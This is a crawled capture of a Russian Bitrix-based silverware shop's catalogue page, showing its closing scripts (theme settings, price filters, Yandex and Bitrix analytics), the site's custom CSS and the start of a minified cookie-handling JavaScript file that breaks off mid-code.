<script >BX.setJSList(['/bitrix/js/main/core/core.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/json/json2.min.js','/bitrix/js/main/core/core_ls.js','/bitrix/js/main/core/core_fx.js','/bitrix/js/main/core/core_popup.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/session.js','/bitrix/js/main/polyfill/promise/js/promise.js','/local/templates/aspro_next/components/bitrix/catalog.smart.filter/main_ajax/script.js','/local/templates/aspro_next/js/jquery.history.js','/local/templates/aspro_next/js/jquery.actual.min.js','/local/templates/aspro_next/js/jqModal.js','/local/templates/aspro_next/vendor/js/bootstrap.js','/local/templates/aspro_next/vendor/js/jquery.appear.js','/local/templates/aspro_next/js/browser.js','/local/templates/aspro_next/js/jquery.fancybox.js','/local/templates/aspro_next/js/jquery.flexslider.js','/local/templates/aspro_next/js/jquery.validate.min.js','/local/templates/aspro_next/js/jquery.inputmask.bundle.min.js','/local/templates/aspro_next/js/jquery.easing.1.3.js','/local/templates/aspro_next/js/equalize.min.js','/local/templates/aspro_next/js/jquery.alphanumeric.js','/local/templates/aspro_next/js/jquery.cookie.js','/local/templates/aspro_next/js/jquery.plugin.min.js','/local/templates/aspro_next/js/jquery.countdown.min.js','/local/templates/aspro_next/js/jquery.countdown-ru.js','/local/templates/aspro_next/js/jquery.ikSelect.js','/local/templates/aspro_next/js/jquery.mobile.custom.touch.min.js','/local/templates/aspro_next/js/jquery.dotdotdot.js','/local/templates/aspro_next/js/rating_likes.js','/local/templates/aspro_next/js/main.js','/local/templates/aspro_next/components/bitrix/menu/left_front_catalog/script.js','/local/templates/aspro_next/components/bitrix/subscribe.form/main/script.js','/bitrix/components/bitrix/search.title/script.js','/local/templates/aspro_next/components/bitrix/search.title/fixed/script.js','/local/templates/aspro_next/js/custom.js','/local/templates/aspro_next/components/bitrix/catalog.section/catalog_block/script.js']); </script>
<script >BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/core/css/core_popup.css','/local/templates/aspro_next/components/bitrix/catalog.smart.filter/main_ajax/style.css','/local/templates/aspro_next/vendor/css/bootstrap.css','/local/templates/aspro_next/css/jquery.fancybox.css','/local/templates/aspro_next/css/styles.css','/local/templates/aspro_next/css/animation/animation_ext.css','/local/templates/aspro_next/ajax/ajax.css','/local/templates/aspro_next/styles.css','/local/templates/aspro_next/template_styles.css','/local/templates/aspro_next/css/media.min.css','/local/templates/aspro_next/vendor/fonts/font-awesome/css/font-awesome.min.css','/local/templates/aspro_next/css/print.css','/local/templates/aspro_next/themes/9/theme.css','/local/templates/aspro_next/bg_color/light/bgcolors.css','/local/templates/aspro_next/css/width-3.css','/local/templates/aspro_next/css/font-1.css','/local/templates/aspro_next/css/custom.css']); </script>
<script >
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>BX.message({'PHONE':'Телефон','FAST_VIEW':'Быстрый просмотр','SOCIAL':'Социальные сети','DESCRIPTION':'Описание магазина','ITEMS':'Товары','LOGO':'Логотип','REGISTER_INCLUDE_AREA':'Текст о регистрации','AUTH_INCLUDE_AREA':'Текст об авторизации','FRONT_IMG':'Изображение компании','EMPTY_CART':'пуста','CATALOG_VIEW_MORE':'... Показать все','CATALOG_VIEW_LESS':'... Свернуть','JS_REQUIRED':'Заполните это поле!','JS_FORMAT':'Неверный формат!','JS_FILE_EXT':'Недопустимое расширение файла!','JS_PASSWORD_COPY':'Пароли не совпадают!','JS_PASSWORD_LENGTH':'Минимум 6 символов!','JS_ERROR':'Неверно заполнено поле!','JS_FILE_SIZE':'Максимальный размер 5мб!','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата!','JS_DATETIME':'Некорректная дата/время!','JS_REQUIRED_LICENSES':'Согласитесь с условиями','LICENSE_PROP':'Согласие на обработку персональных данных','LOGIN_LEN':'Введите минимум {0} символа','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Следующий','FANCY_PREV':'Предыдущий','TOP_AUTH_REGISTER':'Регистрация','CALLBACK':'Заказать звонок','UNTIL_AKC':'До конца акции','TITLE_QUANTITY_BLOCK':'Остаток','TITLE_QUANTITY':'шт.','TOTAL_SUMM_ITEM':'Общая стоимость ','SUBSCRIBE_SUCCESS':'Вы успешно подписались','RECAPTCHA_TEXT':'Подтвердите, что вы не робот','JS_RECAPTCHA_ERROR':'Пройдите проверку','COUNTDOWN_SEC':'сек.','COUNTDOWN_MIN':'мин.','COUNTDOWN_HOUR':'час.','COUNTDOWN_DAY0':'дней','COUNTDOWN_DAY1':'день','COUNTDOWN_DAY2':'дня','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года','CATALOG_PARTIAL_BASKET_PROPERTIES_ERROR':'Заполнены не все свойства у добавляемого товара','CATALOG_EMPTY_BASKET_PROPERTIES_ERROR':'Выберите свойства товара, добавляемые в корзину в параметрах компонента','CATALOG_ELEMENT_NOT_FOUND':'Элемент не найден','ERROR_ADD2BASKET':'Ошибка добавления товара в корзину','CATALOG_SUCCESSFUL_ADD_TO_BASKET':'Успешное добавление товара в корзину','ERROR_BASKET_TITLE':'Ошибка корзины','ERROR_BASKET_PROP_TITLE':'Выберите свойства, добавляемые в корзину','ERROR_BASKET_BUTTON':'Выбрать','BASKET_TOP':'Корзина в шапке','ERROR_ADD_DELAY_ITEM':'Ошибка отложенной корзины','VIEWED_TITLE':'Ранее вы смотрели','VIEWED_BEFORE':'Ранее вы смотрели','BEST_TITLE':'Лучшие предложения','CT_BST_SEARCH_BUTTON':'Поиск','CT_BST_SEARCH2_BUTTON':'Найти','BASKET_PRINT_BUTTON':'Распечатать','BASKET_CLEAR_ALL_BUTTON':'Очистить','BASKET_QUICK_ORDER_BUTTON':'Быстрый заказ','BASKET_CONTINUE_BUTTON':'Продолжить покупки','BASKET_ORDER_BUTTON':'Оформить заказ','SHARE_BUTTON':'Поделиться','BASKET_CHANGE_TITLE':'Ваш заказ','BASKET_CHANGE_LINK':'Изменить','FROM':'от','TITLE_BLOCK_VIEWED_NAME':'Ранее вы смотрели','T_BASKET':'Корзина','FILTER_EXPAND_VALUES':'Показать все','FILTER_HIDE_VALUES':'Свернуть','FULL_ORDER':'Полный заказ','CUSTOM_COLOR_CHOOSE':'Выбрать','CUSTOM_COLOR_CANCEL':'Отмена','S_MOBILE_MENU':'Меню','NEXT_T_MENU_BACK':'Назад','NEXT_T_MENU_CALLBACK':'Обратная связь','NEXT_T_MENU_CONTACTS_TITLE':'Будьте на связи','SEARCH_TITLE':'Поиск','SOCIAL_TITLE':'Оставайтесь на связи','HEADER_SCHEDULE':'Время работы','SEO_TEXT':'SEO описание','COMPANY_IMG':'Картинка компании','COMPANY_TEXT':'Описание компании','CONFIG_SAVE_SUCCESS':'Настройки сохранены','CONFIG_SAVE_FAIL':'Ошибка сохранения настроек','ITEM_ECONOMY':'Экономия','ITEM_ARTICLE':'Артикул: ','JS_FORMAT_ORDER':'имеет неверный формат'})</script>
<script   src="/bitrix/cache/js/s1/aspro_next/template_de0adc4333b748532e7c0b368badc193/template_de0adc4333b748532e7c0b368badc193_v1.js?1769645283500856"></script>
<script   src="/bitrix/cache/js/s1/aspro_next/page_b2f890f47535c998d9736373824ceac4/page_b2f890f47535c998d9736373824ceac4_v1.js?176964528255825"></script>
<script   src="/bitrix/cache/js/s1/aspro_next/default_65dd26d7592b89607cc0131caa68504e/default_65dd26d7592b89607cc0131caa68504e_v1.js?176964533259392"></script>
<script >var _ba = _ba || []; _ba.push(["aid", "2a5c6fde15f249f74a5389b8ae66424f"]); _ba.push(["host", "w.jc-sapphire.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script >
				BX.message({'MIN_ORDER_PRICE_TEXT':'<b>Минимальная сумма заказа #PRICE#<\/b><br/>Пожалуйста, добавьте еще товаров в корзину','LICENSES_TEXT':'Я согласен на <a href=\"/include/licenses_detail.php\" target=\"_blank\">обработку персональных данных<\/a>'});

		var arNextOptions = ({
			"SITE_DIR" : "/",
			"SITE_ID" : "s1",
			"SITE_ADDRESS" : "jc-sapphire.ru",
			"FORM" : ({
				"ASK_FORM_ID" : "ASK",
				"SERVICES_FORM_ID" : "SERVICES",
				"FEEDBACK_FORM_ID" : "FEEDBACK",
				"CALLBACK_FORM_ID" : "CALLBACK",
				"RESUME_FORM_ID" : "RESUME",
				"TOORDER_FORM_ID" : "TOORDER"
			}),
			"PAGES" : ({
				"FRONT_PAGE" : "",
				"BASKET_PAGE" : "",
				"ORDER_PAGE" : "",
				"PERSONAL_PAGE" : "",
				"CATALOG_PAGE" : "1",
				"CATALOG_PAGE_URL" : "/catalog/",
				"BASKET_PAGE_URL" : "/basket/",
			}),
			"PRICES" : ({
				"MIN_PRICE" : "",
			}),
			"THEME" : ({
				'THEME_SWITCHER' : 'N',
				'BASE_COLOR' : '9',
				'BASE_COLOR_CUSTOM' : 'de002b',
				'TOP_MENU' : '',
				'TOP_MENU_FIXED' : 'Y',
				'COLORED_LOGO' : 'N',
				'SIDE_MENU' : 'LEFT',
				'SCROLLTOTOP_TYPE' : 'ROUND_COLOR',
				'SCROLLTOTOP_POSITION' : 'PADDING',
				'CAPTCHA_FORM_TYPE' : '',
				'PHONE_MASK' : '+7 (999) 999-99-99',
				'VALIDATE_PHONE_MASK' : '^[+][0-9] [(][0-9]{3}[)] [0-9]{3}[-][0-9]{2}[-][0-9]{2}$',
				'DATE_MASK' : 'd.m.y',
				'DATE_PLACEHOLDER' : 'дд.мм.гггг',
				'VALIDATE_DATE_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4}$',
				'DATETIME_MASK' : 'd.m.y h:s',
				'DATETIME_PLACEHOLDER' : 'дд.мм.гггг чч:мм',
				'VALIDATE_DATETIME_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4} [0-9]{1,2}\:[0-9]{1,2}$',
				'VALIDATE_FILE_EXT' : 'png|jpg|jpeg|gif|doc|docx|xls|xlsx|txt|pdf|odt|rtf',
				'BANNER_WIDTH' : '',
				'BIGBANNER_ANIMATIONTYPE' : 'SLIDE_HORIZONTAL',
				'BIGBANNER_SLIDESSHOWSPEED' : '5000',
				'BIGBANNER_ANIMATIONSPEED' : '600',
				'PARTNERSBANNER_SLIDESSHOWSPEED' : '5000',
				'PARTNERSBANNER_ANIMATIONSPEED' : '600',
				'ORDER_BASKET_VIEW' : 'NORMAL',
				'SHOW_BASKET_ONADDTOCART' : 'Y',
				'SHOW_BASKET_PRINT' : 'Y',
				"SHOW_ONECLICKBUY_ON_BASKET_PAGE" : 'Y',
				'SHOW_LICENCE' : 'Y',
				'LICENCE_CHECKED' : 'Y',
				'SHOW_TOTAL_SUMM' : 'N',
				'CHANGE_TITLE_ITEM' : 'N',
				'DISCOUNT_PRICE' : '',
				'STORES' : '',
				'STORES_SOURCE' : 'IBLOCK',
				'TYPE_SKU' : 'TYPE_1',
				'MENU_POSITION' : 'LINE',
				'MENU_TYPE_VIEW' : 'HOVER',
				'DETAIL_PICTURE_MODE' : 'POPUP',
				'PAGE_WIDTH' : '3',
				'PAGE_CONTACTS' : '1',
				'HEADER_TYPE' : '1',
				'HEADER_TOP_LINE' : '',
				'HEADER_FIXED' : '2',
				'HEADER_MOBILE' : '1',
				'HEADER_MOBILE_MENU' : '1',
				'HEADER_MOBILE_MENU_SHOW_TYPE' : '',
				'TYPE_SEARCH' : 'fixed',
				'PAGE_TITLE' : '3',
				'INDEX_TYPE' : 'index1',
				'FOOTER_TYPE' : '1',
				'PRINT_BUTTON' : 'N',
				'EXPRESSION_FOR_PRINT_PAGE' : 'Версия для печати',
				'EXPRESSION_FOR_FAST_VIEW' : 'Быстрый просмотр',
				'FILTER_VIEW' : 'VERTICAL',
				'YA_GOALS' : 'Y',
				'YA_COUNTER_ID' : '1450077',
				'USE_FORMS_GOALS' : 'COMMON',
				'USE_SALE_GOALS' : '',
				'USE_DEBUG_GOALS' : 'N',

			}),
			"REGIONALITY":({
				'USE_REGIONALITY' : 'N',
				'REGIONALITY_VIEW' : 'POPUP_REGIONS',
			}),
			"COUNTERS":({
				"YANDEX_COUNTER" : 1,
				"GOOGLE_COUNTER" : 1,
				"YANDEX_ECOMERCE" : "N",
				"GOOGLE_ECOMERCE" : "N",
				"TYPE":{
					"ONE_CLICK":"Купить в 1 клик",
					"QUICK_ORDER":"Быстрый заказ",
				},
				"GOOGLE_EVENTS":{
					"ADD2BASKET": "",
					"REMOVE_BASKET": "",
					"CHECKOUT_ORDER": "",
				}
			}),
			"JS_ITEM_CLICK":({
				"precision" : 6,
				"precisionFactor" : Math.pow(10,6)
			})
		});
		</script>
<script >
				checkTopFilter();
				$(".filter_opener").click(function(){
					$(this).toggleClass("opened");
					$(".bx_filter_vertical, .bx_filter").slideToggle(333);
				});
				</script><script>
	BX.message({
		QUANTITY_AVAILIABLE: 'Есть в наличии',
		QUANTITY_NOT_AVAILIABLE: 'Нет в наличии',
		ADD_ERROR_BASKET: 'Ошибка добавления товара в корзину',
		ADD_ERROR_COMPARE: 'Ошибка добавления товара в список сравнения',
	})
</script><script >
		BX.Currency.setCurrencies([{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}}]);
	</script>
<script >
							BX.ready(function(){
								if(typeof window['trackBarOptions'] === 'undefined'){
									window['trackBarOptions'] = {}
								}
								window['trackBarOptions']['c81e728d9d4c2f636f067f89cc14862c'] = {'leftSlider':'left_slider_c81e728d9d4c2f636f067f89cc14862c','rightSlider':'right_slider_c81e728d9d4c2f636f067f89cc14862c','tracker':'drag_tracker_c81e728d9d4c2f636f067f89cc14862c','trackerWrap':'drag_track_c81e728d9d4c2f636f067f89cc14862c','minInputId':'NEXT_SMART_FILTER_P2_MIN','maxInputId':'NEXT_SMART_FILTER_P2_MAX','minPrice':'4056.00','maxPrice':'39269.00','curMinPrice':'','curMaxPrice':'','fltMinPrice':'4056.00','fltMaxPrice':'39269.00','precision':'2','colorUnavailableActive':'colorUnavailableActive_c81e728d9d4c2f636f067f89cc14862c','colorAvailableActive':'colorAvailableActive_c81e728d9d4c2f636f067f89cc14862c','colorAvailableInactive':'colorAvailableInactive_c81e728d9d4c2f636f067f89cc14862c'};
								window['trackBarc81e728d9d4c2f636f067f89cc14862c'] = new BX.Iblock.SmartFilter(window['trackBarOptions']['c81e728d9d4c2f636f067f89cc14862c']);
							});
						</script>
<script >
												BX.ready(function(){
													if(typeof window['trackBarOptions'] === 'undefined'){
														window['trackBarOptions'] = {}
													}
													window['trackBarOptions']['101'] = {'leftSlider':'left_slider_101','rightSlider':'right_slider_101','tracker':'drag_tracker_101','trackerWrap':'drag_track_101','minInputId':'NEXT_SMART_FILTER_101_MIN','maxInputId':'NEXT_SMART_FILTER_101_MAX','minPrice':'8.4500','maxPrice':'73.9700','curMinPrice':'','curMaxPrice':'','fltMinPrice':'8.4500','fltMaxPrice':'73.9700','precision':'0','colorUnavailableActive':'colorUnavailableActive_101','colorAvailableActive':'colorAvailableActive_101','colorAvailableInactive':'colorAvailableInactive_101'};
													window['trackBar101'] = new BX.Iblock.SmartFilter(window['trackBarOptions']['101']);
												});
											</script>
<script>
		var smartFilter = new JCSmartFilter('/catalog/stolovoe_serebro/lozhki/', 'vertical', {'SEF_SET_FILTER_URL':'/catalog/stolovoe_serebro/lozhki/filter/clear/apply/','SEF_DEL_FILTER_URL':'/catalog/stolovoe_serebro/lozhki/filter/clear/apply/'});
				
	</script>
<script>
	var obDataSubscribe = 'Arsw7O'</script>
<script  > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter1450077 = new Ya.Metrika({ id:1450077, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script><script >
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/stolovoe_serebro/lozhki/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'INPUT_ID_TMP': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script><script >
									function jsPriceFormat(_number){
						BX.Currency.setCurrencyFormat('RUB', {'CURRENCY':'RUB','LID':'ru','FORMAT_STRING':'# руб.','FULL_NAME':'Рубль','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':'2','THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y','CREATED_BY':'','DATE_CREATE':'2017-08-23 04:43:14','MODIFIED_BY':'1','TIMESTAMP_X':'2017-10-01 05:58:55'});
						return BX.Currency.currencyFormat(_number, 'RUB', true);
					}
							</script>
<script >
			var arBasketAspro = {'BASKET':[],'DELAY':[],'SUBSCRIBE':[],'NOT_AVAILABLE':[],'COMPARE':[]};
			$(document).ready(function(){
				setBasketStatusBtn();
			});
		</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://w.jc-sapphire.ru/css/sapfir.css
body_size: 10464
content:



a.preview {
	text-shadow: 2px 2px 3px #000;
	display: inline-block;
}


a.preview:hover {
	color: #fff;
}

.js-basket-block {
	display: inline-block;
	position: relative;
}
.js-basket-block i {display: inline-block; min-width:18px; min-height: auto;}

.js-basket-block span {display: inline-block;}


.top-block-saloons
	{
    margin: 0px 0px 24px;
    padding-top: 20px;
}

.top_big_one_banner {
	margin-bottom: 40px;
}

.best_block.tab_slider_wrapp .top_blocks {
    padding-top: 20px;
    border-top-width: 0px;
}

.color-w {
	color: #fff;
}

.logo-block {
	margin-top: 10px;
	margin-bottom: 10px; }

#mobileheader .logo-block {
	width: 130px;
}


#mobileheader .logo  {line-height:1;}
#mobileheader .logo img {display: inline-block; width: 100%;}
#mobileheader .logo a {display: inline-block;}


#headerfixed .logo-row .logo {width: 130px;}

ul li::before {
    content: "";
}


.h-style {
	font-size: 34px;
}

.sapfir-btn {
	margin-top: -17px;
}

.mega-menu table td {
	text-align: left;
}


form.custom-form {
	padding: 26px;
	position: relative;
	white-space: nowrap;
}
input.form-control {
	width: 95%
}


.i-search {
	background: url('/upload/iblock/ffz/icon-search.svg') center center no-repeat;
	height: 25px;
	width: 25px;
	display: block;
}


.white {
	color: #fff;
}


.flexslider .dark .banner_text {
	color: #fff;
}

.flexslider .banner_title {
	overflow: visible;
}

.flexslider .dark .banner_title a {
    color: #fff;
    display: inline-block;
    }

.flexslider .dark .banner_title a:hover {
	color: #fff;
}  


.flexslider .banner_buttons a {
	font-size: 18px;
}
.list-items {
	border: 2px solid #eee;
	padding: 40px 20px;
	margin-top: -35px;
}

.bg-white {
	background-color: #fff;
}


.tizers_block-cust {
	padding-top: 70px;
	padding-bottom: 60px;
	text-align: center;
	margin: 0 0 30px;
}


.front.wide_page .sections_wrapper {
    margin-bottom: 0px;
    padding-bottom: 40px;
    padding-top: 30px;
}

.tab_slider_wrapp ul.tabs > li span {
	font-size: 22px;
	font-weight: 300;
}
.mb30 {
	margin-bottom: 30px;
}

.mb40 {
	margin-bottom: 40px;
}

.pv20 {
	padding-top: 20px;
	padding-bottom: 20px;
}

.pb30 {
	padding-bottom: 30px;
}



.mb80 {
	margin-bottom: 80px;
}
.mb10 {
	margin-bottom: 10px;
}

.ml20 {
	margin-left: 20px;
}


a.category {
	width: 75px;
	height: 80px;
	background: url('catalog-categories-popular-2.png') no-repeat;
	margin: 0 auto;
	display: inline-block;
}


a.category.img {
	background-position: 0px 0px;
}

a.category.img-1{
	background-position: 0px -90px;
}
a.category.img-2{
	background-position: 0px -200px; 
}
a.category.img-3{
	background-position: 0px -290px; 
}
a.category.img-4{
	background-position:  0px -390px;
}
a.category.img-5{
	background-position: 0px -490px;
}


.mt40 {
	margin-top: 40px;
}

.pt30 {
	padding-top: 30px;
}

.top_big_banners .wrap_tizer .preview {
	overflow: visible;
}



.tizers_block .item .title a {
	font-size: 18px;
	font-weight: 300;
	line-height: 1.2;
}


a.dark_link {
	font-size: 18px;
	font-weight: 300;
}

.mb5 {
	margin-bottom: 5px;
}
.mb20 {
	margin-bottom: 20px;
}

h3.title-block {
	margin: 0;
	color: #1d2029;
	line-height: 30px;

}

.ph5 {
	padding-left: 5px;
	padding-right: 5px;
}

.centered {
	width: 155px;  
	margin: -17px auto 0 auto;
}

.centered a.btn-default {
	font-size: 18px;
	font-weight: 400;
	padding: 10px 15px;
}


@media screen and (max-width: 480px)
{
	h3.title-block { font-size: 24px; }
	.wrapper_inner .tab_slider_wrapp ul.tabs > li span { font-size: 14px; }
}


.catalog_item .item-title a span {
	font-weight: 300;
}

.values_wrapper {
	font-weight: 300;
	font-size: 18px;
}

.fw300 {
	font-weight: 300;
}

.pv40 {
	padding-top: 40px;
	padding-bottom: 40px;
}


.btn_blue {
	background-color: #004dff;
	color: #fff;
	border-radius: 0;
}
	

.btn_blue:hover,.btn_blue:active {
	background-color: #073ec9;
	color: #fff;
}

.col-md-12 .shop_item {
	height: 560px;
}

.col-md-6 .shop_item {
	height: 420px;
}

.shop_item {
	color: #000;
}
	
.shop_item p {
		font-size: 17px;
		font-weight: 300;
		margin: 0 0 8px
}

.shop_item i {
		display: block;
		width: 48px;
		height: 75px;
		float: left
}

.time_icon i {
		background: url('/upload/iblock/ffz/icons-grey.png') left -148px no-repeat;
}
			
.phone_icon i {
		background: url('/upload/iblock/ffz/icons-grey.png') left -230px no-repeat;
}		

.shop_item small {
		font-size: 16px;
		font-weight: 300;
}

.shop_item big {
		font-size: 20px;
		font-weight: 400;
}

.shop_item .info {
		margin-top: 30px;
}	

	
.box_blue {
	border: none;
	background-color: #1773cf; 
	color: #fff;
	margin-left: 12px;
	float: left;
	position: relative;
	z-index: 30;
	margin-top: -45px;
	display: inline-block; 
}

	
.box_blue:hover,.box_blue:active{
	text-decoration: none;
	background-color: #3793ee;
}


.box_blue-inact {
	border: none;
	background-color: #1773cf; 
	color: #fff;
	margin-left: 12px;
	float: left;
	position: relative;
	z-index: 30;
	margin-top: -45px;
	display: inline-block; 
}
	
		

.box_item {
	padding: 16px 24px;
}

.box_item big {
		color: #fff;
		font-size: 28px;
		font-weight: 400;
		display: block;
}

@media screen and (max-width: 480px) {
	.box_item {padding: 8px 24px;}
	.box_item big { font-size: 18px; }
}


.box_item small {
		color: #fff;
		font-size: 20px;
		font-weight: 300;
		display: block;
}
			
.icon_item {
	padding-left: 20px;
	overflow: hidden;
	padding-top: 10px;
}
	

.shop_info {
	margin-top: 30px;
	color: #fff;
}
	
.shop_info p{
	font-size: 17px;
}
			


.product_nav ul {
		list-style-type: none;
		font-size:	28px;
		font-weight: 300;
		margin: 0;
		padding: 0;
}

.product_nav li:only-child {
			font-size: 30px;
			font-weight: 400;
}

.product_nav a:hover,.product_nav a:active {
	text-decoration: none;
}
		


.grey_box {
	display: block;
	position: relative;
	border: 1px #f2f2f2 solid;
}


.product_item {
	height: 425px;
	text-align: center;
}
		
.product_item	.product_img {
	margin-bottom: 50px;
}
.product_item	.product_img img {
	margin: 0 auto;
}	
		
			

.product_item	.product {
		font-size: 20px;
		font-weight: 400;
		margin-bottom: 40px;
}
		


.catalog_nav ul { 
		list-style: none;
		padding: 0;
		margin: 0;
}


.catalog_nav ul li ul li .first {
	padding-top: 20px;	
}
	
.catalog_nav > ul > li {
	font-size: 26px;
	font-weight: 300;
	padding-top: 22px;
	padding-bottom: 20px;
	border-bottom: 2px #dfdfdf solid;

}					

.catalog_nav ul li {
		font-size: 20px;
		margin-bottom: 5px;
}
			
.catalog_nav .last {
	border: none;		
}			

.catalog_nav a:hover,.catalog_nav a:active {
	text-decoration: underline;
	color: #c30;
}			
			
.grey_line {
	border: none;
	background-color: #dfdfdf;
	height: 2px;
	width: 158px;
	margin:	20px 0;
}
	

.product_name ul {
		list-style:	none;
		padding-left: 0;
}
.product_name ul li {
	float: left;
	margin-right: 30px;
}
.product_name ul li a
	{
		font-weight: 300;
		font-size: 25px;
		text-decoration: none;
}
				

.gold {
	color: #D9A848
}

.product_price{
	position: relative;
}

.product_price .discount_item {
		position: static;
		float: left;
		margin-right: 20px;
}
.product_price {
		overflow: hidden;
		font-size: 22px;
}
.product_price {
		overflow: hidden;
		font-size: 18px;
		text-decoration: line-through;
		color: #afafaf;
}	

.btn_dblue{
	background-color: #0027a0;
	color: #fff;
	border-radius: 0;
}

.btn_dblue:hover,.btn_dblue:active {
	background-color: #073ec9;
	color: #fff;
}

.shop_item .img img {
	width: 100%;
}

.gallery_item a img{
	height: 100px;
	margin-bottom: 30px;
}

.banner_title span {
	color: #fff;
	text-shadow: 2px 2px 3px #000;
}

.banner_text {
	text-shadow: 2px 2px 3px #000;
}

.top_big_banners .wrap_tizer .preview {
	text-shadow: 2px 2px 3px #000;
}

.tab-content > .tab-pane.always_showed{display: block;}

		
@media (max-width: 991px)
{
	body .top_slider_wrapp .flexslider .slides>li {background-size: cover;}

}

.svg {min-width: 20px; min-height: 20px;}

.top-block .top-block-item .personal-link .name {padding-left:6px;}

.cost .price.discount strike, .row_values .price.discount strike, .cost .price.discount span, .row_values .price.discount span  {
	font-size: 24px; color: #aaa; text-decoration: none; display: inline-block; position: relative; font-weight: 300;

}

.cost.prices .price, .module-cart .row_titles .item_title, .module-cart .row_values .price {
	font-size: 18px;
}

.cost .price.discount strike:before, .row_values .price.discount strike:before, .cost .price.discount span:before, .row_values .price.discount span:before {
	content: "";
	width: 100%;
	height: 1px;
	position: absolute;
	top:51%;
	left:0;
	background: #aaa;
}

.right_block ul {margin:10px 0 10px 30px;}
.right_block ul li {list-style: disc; padding-left: 0; }


.bx-composite-btn, .bx-btn-white, .bx-composite-btn-fixed {display: none;}


.tizers_block .item .img a {display:inline-block; width:50px; height: 50px; background-position: 0 0;  transition:all .1s; background-repeat: no-repeat;}
.tizers_block .item .img a:hover {background-position: 0 -50px; transition:all .3s;}
.tizers_block .item:hover .img a {background-position: 0 -50px; transition:all .3s;}

.popup .coupon-popup .popup-intro .pop-up-title{
	line-height: 30px;
	padding-bottom: 20px;
}
.popup .coupon-popup .but-r{
	text-align: center;
}

.result-coupon{
	padding: 0 40px;
}
td.menu-item.coupon-menu{
	text-align: center;
	width: 50px;
}
.coupon-menu .icon-star{
	background: url(/images/coupon_star.png) no-repeat;
	background-size: cover;
	height: 40px;
	width: 40px;
	display: block;
}
.coupon-menu a{
	text-transform: uppercase;
	font-size: 8px;
	font-style: normal;
	color: #CF971C;
	font-weight: bold;
	text-decoration: none;
	line-height: 1.4;
}
.coupon-menu a:hover{
	color: #E8B138;
}
.coupon-menu a:hover .icon-star{
	background: url(/images/coupon_star_hover.png) no-repeat;
	background-size: cover;
}

--- FILE ---
content_type: application/javascript
request_url: http://w.jc-sapphire.ru/bitrix/js/currency/core_currency.min.js?152143350114322
body_size: 14322
content:
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e=e||self,function(){var r=e.Cookies,n=e.Cookies=t();n.noConflict=function(){return e.Cookies=r,n}}())}(this,function(){"use strict";function e(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)e[n]=r[n]}return e}var t={read:function(e){return e.replace(/%3B/g,";")},write:function(e){return e.replace(/;/g,"%3B")}};return function r(n,i){function o(r,o,u){if("undefined"!=typeof document){"number"==typeof(u=e({},i,u)).expires&&(u.expires=new Date(Date.now()+864e5*u.expires)),u.expires&&(u.expires=u.expires.toUTCString()),r=t.write(r).replace(/=/g,"%3D"),o=n.write(String(o),r);var c="";for(var f in u)u[f]&&(c+="; "+f,!0!==u[f]&&(c+="="+u[f].split(";")[0]));return document.cookie=r+"="+o+c}}return Object.create({set:o,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var r=document.cookie?document.cookie.split("; "):[],i={},o=0;o<r.length;o++){var u=r[o].split("="),c=u.slice(1).join("="),f=t.read(u[0]).replace(/%3D/g,"=");if(i[f]=n.read(c,f),e===f)break}return e?i[e]:i}},remove:function(t,r){o(t,"",e({},r,{expires:-1}))},withAttributes:function(t){return 